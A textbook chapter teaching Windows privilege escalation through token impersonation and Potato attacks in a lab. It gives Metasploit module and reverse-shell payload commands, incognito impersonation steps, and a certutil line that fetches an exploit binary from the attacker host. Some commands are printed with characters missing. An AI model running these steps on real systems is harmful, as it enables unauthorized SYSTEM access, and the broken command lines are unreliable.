
Chapter 6: Impersonation Attacks
Now that you have got your hands dirty with the privilege escalation process on Windows, we can begin exploring other attack vectors that can be exploited to elevate our privileges. In this chapter, we will be taking a closer look at Windows access tokens, how they work, and how they can be leveraged to elevate our privileges through impersonation attacks.
The practical demonstrations in this chapter will primarily be focused on how to enumerate privileges on a system to determine whether it is vulnerable to impersonation attacks and how to generate or impersonate a privileged Windows access token that can be used to elevate our privileges.
We will also look at how to use various built-in meterpreter modules to automate the token impersonation process on a target system.
In this chapter, we're going to cover the following main topics:
- Understanding Windows access tokens
- Enumerating privileges
- Token impersonation attacks
- Escalating privileges via a Potato attack
Technical requirements
To follow along with the demonstrations in this chapter, you will need to ensure that you meet the following technical requirements:
- Familiarity with Windows CMD commands
- Basic understanding of Windows access tokens
You can view this chapter's code in action here: https://bit.ly/3kWPSch
Understanding Windows access tokens
We took a brief look at how Windows access tokens work in the first chapter of the book and should have a general idea of how they can be abused to elevate privileges. This section will dive deeper into how they work and their role in the authentication process on Windows.
The first step is to revisit the function Windows access tokens play in authentication, how they work, and the various security levels that can be assigned to tokens.
Windows access tokens
Windows access tokens are a core element of the authentication process on Windows and are created and managed by the Local Security Authority Subsystem Service (LSASS).
A Windows access token is responsible for identifying and describing the security context of a process or thread running on a system. Simply put, an access token can be thought of as a temporary key akin to a web cookie that provides users with access to a system or network without having to provide credentials each time a process is started or a system resource is accessed.
Access tokens are generated by the winlogon.exe process every time a user authenticates successfully and includes the identity and privileges of the user account associated with the thread or process. This token is then attached to the userinit.exe process, after which all child processes started by a user will inherit a copy of the access token from their creator and will run under the privileges of the same access token.
Token security levels
Given the fact that access tokens are used to provide specific access to users based on their privileges, Windows access tokens are categorized based on the varying security levels assigned to them. These security levels are used to determine the privileges that are assigned to a specific token.
An access token will typically be assigned one of the following security levels:
- Anonymous
- Identify
- Impersonate
- Delegate
The two main security levels we will be encountering and leveraging are impersonate and delegate as they can be abused to elevate our privileges on a system.
Impersonate tokens
Impersonate-level tokens are created as a direct result of a non-interactive login on Windows, typically through specific system services or domain logons.
Impersonate-level tokens can be used to impersonate a token on the local system and not on any external systems that utilize the token.
Delegate tokens
Delegate-level tokens are typically created through an interactive login on Windows, primarily through a traditional login or through remote access protocols such as Remote Desktop Protocol (RDP).
Delegate-level tokens pose the largest threat as they can be used to impersonate tokens on any system.
Now that we have an idea of how access tokens work and the various security levels associated with them, we can look at how they are abused to elevate privileges on a system.
Abusing tokens
The process of abusing tokens to elevate privileges on a system will primarily depend on the privileges assigned to the account that has been exploited to gain initial access.
In order to fully understand how to leverage the delegate and impersonate access tokens to elevate our privileges, we will need to explore the specific Windows privileges that are required to perform an impersonation attack.
The following are the privileges that are required for a successful impersonation attack:
- SeAssignPrimaryToken: This allows a user to impersonate tokens using exploit tools such as rottenpotato.exe.
- SeCreateToken: This allows a user to create an arbitrary token with administrative privileges.
- SeImpersonatePrivilege: This allows a user to create a process under the security context of another user typically with administrative privileges.
More information regarding the specific Windows privileges and their potential impact in terms of impersonation attacks can be found here: https://github.com/gtworek/Priv2Admin.
Now that we understand how access tokens work on Windows, the various security levels associated with tokens, and the specific privileges required to launch a successful impersonation attack, we can begin the token impersonation process by taking a look at how to enumerate the privileges associated with our account on the target system.
In this chapter, we will be using Windows 7 SP1 virtual machine that we had set up in our virtual hacking lab.
We can now begin the process of enumerating privileges in order to determine whether we can perform an impersonation attack on the target.
Enumerating privileges
To perform the privilege enumeration process, you will need to ensure that you have access to your target system either through a command shell or a meterpreter session. We will be taking a look at how to use various techniques that will apply to both methods of access. To begin the privilege enumeration process, follow the outlined procedures:
- The first step is to identify the user account you are currently utilizing. This can be done by running the following command in meterpreter:
getuid
If you do not have access to the target via a meterpreter session, you can run the following command in the command shell:
whoami
As highlighted in the following screenshot, this will output the current user you are logged in as; in this case, we are logged in as a regular user:

Figure 6.1 – Enumerating current user
- The next step involves enumerating the user privileges, this can be done by running the following command in meterpreter:
getprivs
Alternatively, if you are utilizing a command shell, you can run the following Windows command in the command prompt:
whoami /priv
This will output a list of privileges assigned to the user account. We are primarily interested in identifying the following privileges that can be abused:
- SeAssignPrimaryToken: This allows a user to impersonate tokens using exploit tools such as rottenpotato.exe.
- SeCreateToken: This allows a user to create an arbitrary token with administrative privileges.
- SeImpersonatePrivilege: This allows a user to create a process under the security context of another user typically with administrative privileges:

Figure 6.2 – Enumerating privileges with meterpreter
As highlighted in the preceding screenshot, we are able to identify the SeImpersonatePrivilege privilege. This privilege can be used to create a process under the security context of another user typically with administrative privileges:

Figure 6.3 – Enumerating privileges CMD
As highlighted in the preceding screenshot, the Windows command will also provide information regarding the privilege; in this case, the SeImpersonatePrivilege privilege allows us to impersonate a client after authentication.
If the account does not have any of the privileges outlined here, you will not be able to perform an impersonation attack successfully. As a result, you will need to identify another potential attack vector.
We have now been able to successfully enumerate the privileges of the user account we are logged in as and can begin performing the token impersonation attack.
Token impersonation attacks
Token impersonation attacks leverage specific Windows privileges such as SeImpersonatePrivilege to obtain an access token with administrative privileges that we can use to impersonate in order to elevate our privileges.
This process will depend on the version of Windows you are targeting and can be performed through various techniques.
The technique we will be focusing on is known as the Potato attack. This attack has some variations that alter the exploitation process; however, the core principles of the exploitation process remain the same. To fully understand how to successfully impersonate tokens, we will need to take a closer look at how the Potato attack works.
Potato attacks overview
The Potato attack is the name given to a Windows privilege escalation technique that exploits known issues in Windows such as the NTLM relay (specifically the HTTP – SMB relay), NetBIOS Name Service (NBNS) spoofing, WPAD, and Windows Update.
This technique allows attackers to elevate privileges on a Windows system from an account with the lowest privileges to an account with the highest privilege available, namely NT AUTHORITY/SYSTEM.
Because the exploitation process involves leveraging NTLM authentication, we need to get an understanding of how NTLM authentication works.
NTLM authentication
NT LAN Manager (NTLM) is a collection of authentication protocols utilized in Windows to facilitate authentication between computers. The authentication process involves the use of a valid username and password to authenticate successfully.
NTLM authentication operates under the client-server model of communication and involves a handshake process similar to the TCP 3-way handshake.
The authentication process utilizes three types of messages that are used to establish successful authentication:
- Negotiation
- Challenge
- Response
The following figure illustrates the NTLM authentication process as a whole and the handshake process between the client and the server:

Figure 6.4 – NTLM authentication process
Now that we have a basic idea of how NTLM authentication works, let's explore the steps involved in the handshake process in greater detail:
- The client initiates the connection by sending an authentication request to the server; the authentication request includes a username for authentication.
- The server responds to the request with an NTLM challenge, typically a random number.
- The client receives the challenge response and generates a hash of the challenge number and the user's password and sends it back to the server.
- The server already knows the user's password and generates a hash of the password to compare it to the hash that was sent back by the client.
- If the hashes match, the authenticity of the client and consequently the user is verified and access is granted; if there is a mismatch, access will be denied.
The nature of the NTLM authentication handshake makes it vulnerable to man-in-the-middle attacks, which can be used to perform impersonation attacks.
You should now have an understanding of how NTLM authentication works, and we can now explore the various variations of the Potato attack that can be used.
Hot Potato attack
The Hot Potato attack involves various steps that leverage the NTLM relay (specifically the HTTP=>SMB relay), WPAD, NetBIOS name server, spoofing, and Windows Update. The attack works as follows:
- The first step involves flooding the target with fake NBNS response packets for our fake WPAD proxy server that we will set up on 127.0.0.1:80. This will redirect HTTP traffic on the target system to our server.
- The next step involves starting Windows Update as NT AUTHORITY/SYSTEM.
- By default, Windows Update will automatically find the network proxy setting configuration by requesting the URL http://wpad/wpad.dat”. This is where the fake WPAD proxy server comes in place. If a proxy exists, it will be used. Given that we have flooded our target with packets containing the address of our fake proxy, Windows Update will use the fake proxy, therefore allowing us to intercept the privileged NTLM authentication requests.
- The fake WPAD proxy authenticates via the NTLM SMB relay and obtains the NTLM security challenge. The security challenge is then forwarded to Windows Update.
- Windows Update sends back the NTLM response, which will be intercepted by the fake WPAD proxy.
- The final step involves using the NTLM response for authentication via SMB.
More information regarding the Hot Potato attack can be found here: https://foxglovesecurity.com/2016/01/16/hot-potato/
Rotten Potato attack
The Rotten Potato attack involves three main steps that leverage the NTLM relay to negotiate a security token for NT AUTHORITY/SYSTEM. The attack works as follows:
- The first step involves tricking an NT AUTHORITY/SYSTEM account into authenticating via NTLM using a TCP endpoint that we operate.
- The authentication process can be facilitated by setting up a man-in-the-middle attack to locally negotiate a security token from an NT AUTHORITY/SYSTEM account.
- The final step involves impersonating the token we have just negotiated. This requires our account to have the SeImpersonatePrivilege privilege.
The Rotten Potato attack is an improved variation of the Hot Potato attack, which also leverages the NTLM relay, NBNS spoofing, WPAD, and Windows Update. The Rotten Potato attack is much more efficient and provides a greater degree of success as it does not rely on the Windows Update process.
More information regarding the Rotten Potato attack can be found here: https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/.
Now that we understand how the various Potato attacks work, we can begin the token impersonation process on our target system.
Escalating privileges via a Potato attack
In this section, we will be exploring the various tools and techniques that can be utilized to perform token impersonation via the Potato attack. As mentioned in the previous section, the success of Potato attacks will depend on the version of Windows the target is running and whether services such as WPAD are running or if NTLMv2 hashes are being used.
We can begin the process by following the outlined procedures:
- The first step involves performing system enumeration to identify any potential privilege escalation vectors that can be exploited through the Potato attack. This can be done using an automated enumeration script; in this case, we will utilize the Windows exploit suggester script:
./windows-exploit-suggester.py --database <Database>.xlsx --systeminfo <Systeminfo>.txt
As highlighted in the following screenshot, this will output a list of potential privilege escalation vulnerabilities, in this case, we are only interested in Potato exploits that can lead to privilege escalation:

Figure 6.5 – Windows exploit suggester results
In this example, we can identify a potential privilege escalation attack vector that can be exploited through the Hot Potato and Rotten Potato attacks:

Figure 6.6 – MS16-075 Metasploit module
As shown in the preceding screenshot, additional research regarding the MS16-075 exploit reveals a Metasploit module that we can use to perform the Potato attack automatically.
- We can load the module in Metasploit by running the following command:
use exploit/windows/local/ms16_075_reflection
Ensure that you have put your meterpreter session in the background before loading the module.
- After loading the module, we can explore the module options by running the following command in the Metasploit console:
show options
You will also need to specify the default shell to be used; in this case, we will be utilizing a meterpreter shell compatible with x64-based operating systems. This can be done by running the following command:
set payload /windows/x64/meterpreter/reverse_tcp
As highlighted in the following screenshot, the module options you will need to modify are LHOST, LPORT, and the SESSION ID. Additionally, the module options should also reflect the default shell we had specified in the previous step:

Figure 6.7 – Module options and default payload
- After configuring the module options, we can run the exploit module by running the following command:
run
If the exploit is successful, you should get a new meterpreter session as highlighted in the following screenshot:

Figure 6.8 – Exploit successful
- The next step involves performing the impersonation process and can be automated using a built-in meterpreter module called incognito. The module can be loaded by running the following command:
load incognito
If the module is successfully loaded, you should get a message similar to the one highlighted in the following screenshot:

Figure 6.9 – Loading incognito
Note
incognito is a built-in meterpreter module that was originally a standalone application that allows you to impersonate user tokens after successful exploitation.
- We can now use incognito to display a list of tokens available that we can impersonate. This can be done by running the following command in meterpreter:
list_tokens -u
As highlighted in the following screenshot, this will list all available user tokens that we can impersonate to elevate our privileges. In this case, we are able to identify the NT AUTHORITY/SYSTEM access token with the delegate security level:

Figure 6.10 – Listing tokens
- The next step involves the actual impersonation. This can be done through incognito by running the following command:
impersonate_token "NT AUTHORITYSYSTEM"
If the impersonation process is successful, you should receive a message similar to the one highlighted in the following screenshot:

Figure 6.11 – Successful impersonation
- We can now verify the impersonation attack process by enumerating our current user and privileges. This can be done by running the following command in Meterpreter:
getuid
As highlighted in the following screenshot, we should now have NT AUTHORITY/SYSTEM privileges on the target system and should have successfully elevated our privileges:

Figure 6.12 – User enumeration
Now that we have learned how to perform impersonation attacks automatically using Metasploit modules, we can also explore how to perform Potato attacks manually.
Manual escalation
The manual escalation process will entail the use of exploit binaries that require manual compilation, transfer, and execution. After executing the exploit binary, we will utilize meterpreter modules such as incognito to list the available tokens and impersonate a privileged access token to elevate our privileges:
- Like the previous section, the first step involves performing system enumeration to identify any potential privilege escalation vectors that can be exploited through the Potato attack. This can be done using an automated enumeration script, in this case, we will utilize the Windows exploit suggester script:
./windows-exploit-suggester.py --database <Database>.xlsx --systeminfo <Systeminfo>.txt
As highlighted in the following screenshot, this will output a list of potential privilege escalation vulnerabilities. In this case, we are only interested in Potato exploits that can lead to privilege escalation:

Figure 6.13 – Windows exploit suggester results
In this example, we can identify a potential privilege escalation attack vector that can be exploited through a Rotten Potato attack.
We can navigate to the GitHub reference URL outlined in Figure 6.13 to learn more about the exploit and how it can be used.
As highlighted in the following screenshot, the GitHub repository provides us with the exploit source code and a pre-compiled executable that we can use:

Figure 6.14 – RottenPotato GitHub repository
The GitHub repository also provides us with usage procedures for the exploit and the requirements, as highlighted in the following screenshot:

Figure 6.15 – RottenPotato usage
In this case, we will be using the pre-compiled executable; it is, however, recommended to analyze the source code and compile it manually to modify the parameters based on your requirements and avoid any security issues.
- After downloading the pre-compiled exploit, we will need to transfer it to the target system. To transfer the rottenpotato.exe binary to our target, we will need to set up a web server on our Kali virtual machine that will be used to host the binary so that we can download it on the target system. This can be done by following the procedures outlined here.
To set up a web server on our Kali virtual machine, we can utilize the SimpleHTTPServer Python module to serve the binary file. This can be done by running the following command in the directory where the rottenpotato.exe binary is stored:
sudo python -m SimpleHTTPServer 80
Alternatively, you can also utilize the Python3 http.server module by running the following command:
sudo python3 -m http.server 80
As highlighted in the following screenshot, SimpleHTTPServer will serve the files in the directory on the Kali virtual machine IP address on port 80:

Figure 6.16 – SimpleHTTP server directory
To download the rottenpotato.exe binary onto the target system, we can utilize the certutil utility. Before we can download the binary, however, we need to navigate to a directory where we have read and write permissions. In this case, we will navigate to the current user's desktop as illustrated in the following screenshot:

Figure 6.17 – Default user directory
We can now use the certutil utility to download the binary from the Kali virtual machine to our target system. This can be done by running the following command on the target system:
certutil -urlcache -f http://<KALI-VM-IP>/rottenpotato.exe rottenpotato.exe
Alternatively, we can also use meterpreter to upload the rottenpotato.exe binary. This can be done by running the following command:
upload /<BINARY-LOCATION>/rottenpotato.exe
- The next step as per the usage procedures outlined is to load the incognito module in meterpreter. This can be done by running the following command:
load incognito
- After loading the incognito module, we can now execute the rottenpotato.exe binary. This can be done by launching a shell session in meterpreter by running the following command:
shell
After launching a shell session on the target, we can execute the rottenpotato.exe binary by running the following command:
. ottenpotato.exe
If the exploit is successful, you should receive a message like the one highlighted in the following screenshot:

Figure 6.18 – RottenPotato exploit successful
- We can now terminate the shell session and return to the meterpreter session and list out the access tokens available for impersonation. This can be done by running the following command:
list_tokens -u
As highlighted in the following screenshot, this will list out all available user tokens that we can impersonate to elevate our privileges. In this case, we are able to identify the NT AUTHORITY/SYSTEM access token with the delegate security level:

Figure 6.19 – Listing tokens
- The next step involves the actual impersonation. This can be done through incognito by running the following command:
impersonate_token "NT AUTHORITYSYSTEM"
If the impersonation process is successful, you should receive a message like the one highlighted in the following screenshot:

Figure 6.20 – Successful impersonation
- We can now verify the impersonation attack process by enumerating our current user and privileges. This can be done by running the following command in Meterpreter:
getuid
As highlighted in the following screenshot, we should now have NT AUTHORITY/SYSTEM privileges on the target system and should have successfully elevated our privileges:

Figure 6.21 – User enumeration
We have now been able to elevate our privileges through token impersonation attacks both through Metasploit modules and manually through exploit binaries.
Summary
In this chapter, we got started with understanding how Windows access tokens work and the various security levels associated with them. We then looked at how to enumerate privileges on our target system through the use of automated and manual tools in order to identify whether it is vulnerable to a token impersonation attack. We then ended the chapter by taking an in-depth look at how to perform token impersonation attacks via the Potato attack both automatically and manually.
In the next chapter, we will look at how to search for stored credentials and hashes to elevate our privileges.